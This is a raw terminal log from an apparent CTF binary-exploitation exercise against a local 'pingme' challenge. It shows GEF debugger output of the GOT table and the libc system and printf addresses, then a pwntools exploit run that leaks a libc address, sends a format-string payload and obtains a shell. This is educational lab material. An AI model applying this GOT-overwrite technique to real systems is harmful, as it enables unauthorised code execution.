 gef➤  got
GOT protection: No RelRO | GOT functions: 9
[0x8049970] setbuf@GLIBC_2.0  →  0xf7d8c770
[0x8049974] printf@GLIBC_2.0  →  0xf7d5b200
[0x8049978] fgets@GLIBC_2.0  →  0xf7d83fb0
[0x804997c] alarm@GLIBC_2.0  →  0xf7ddd010
[0x8049980] puts@GLIBC_2.0  →  0xf7d85b40
[0x8049984] strchr@GLIBC_2.0  →  0xf7db5280
[0x8049988] strlen@GLIBC_2.0  →  0xf7da42a0
[0x804998c] __libc_start_main@GLIBC_2.0  →  0xf7d36d90
[0x8049990] putchar@GLIBC_2.0  →  0xf7d87920
gef➤  p system
$7 = {int (const char *)} 0xf7d5b200 <__libc_system>
gef➤  p printf
$8 = {int (const char *, ...)} 0xf7d6f2d0 <__printf>
gef➤  c
Continuing.
Thread 1 "pingme" received signal SIGHUP, Hangup.
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0xfffffe00
$ebx   : 0x2660
$ecx   : 0xffd35808  →  0xf7ef65c0  →  0xfbad208b
$edx   : 0x0
$esp   : 0xffd357b0  →  0xffffffb4
$ebp   : 0xffffffb4
$esi   : 0xf7ef6000  →  0x001d7d6c
$edi   : 0x0
$eip   : 0xf7f1eb59  →  <__kernel_vsyscall+9> pop ebp
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification
]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffd357b0│+0x0000: 0xffffffb4   ←$esp
0xffd357b4│+0x0004: 0x00000000
0xffd357b8│+0x0008: 0xffd35808  →  0xf7ef65c0  →  0xfbad208b
0xffd357bc│+0x000c: 0xf7ddce67  →  0xfff0003d ("="?)
d4mianwayne@oracle:~/Pwning/fmt$ python3 pingme.py
[+] Starting local process './pingme': pid 9821
[*] '/lib/i386-linux-gnu/libc.so.6'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] puts@libc: 0xf7d85b40
[*] Switching to interactive mode
\x80R\xdb\xf7\xa0B\xda\xf7\x90m\xd3\xf7v\x84\x04\x80\x99\x04
@
\xc8                                 8aaat\x99\x04u\x99\x04v\x99\x04w\x99\x04
$
$ ls
babyecho      goodluck        level3    level5.py     pingme     secret
contacts      goodluck.txt  level3.py     loop          pingme.py  secret.py
contacts.idb  intro        level4    loop.py       pwn2     xpl.py
core          intro.c        level4.py    nanoprint     pwn2.py
exp          level2        level5    nanoprint.py  pwn3
flag.txt      level2.py     level5_exp    notes.md      pwn3.py
$ id
uid=1000(d4mianwayne) gid=1000(d4mianwayne) groups=1000(d4mianwayne),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),116(lpadmin),126(sambashare),129(libvirt)
$
[*] Interrupted
d4mianwayne@oracle:~/Pwning/fmt$